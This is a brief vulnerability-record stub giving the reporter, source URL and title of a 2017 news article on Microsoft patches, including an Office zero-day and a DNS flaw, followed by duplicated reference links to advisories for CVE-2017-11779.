| reporter | Swati Khandelwal |
| source | https://thehackernews.com/2017/10/microsoft-security-patches.html |
| title | Microsoft Issues Patches For Severe Flaws, Including Office Zero-Day & DNS Attack |
References
- http://www.securityfocus.com/bid/101166
- http://www.securityfocus.com/bid/101166
- http://www.securitytracker.com/id/1039533
- http://www.securitytracker.com/id/1039533
- https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2017-11779
- https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2017-11779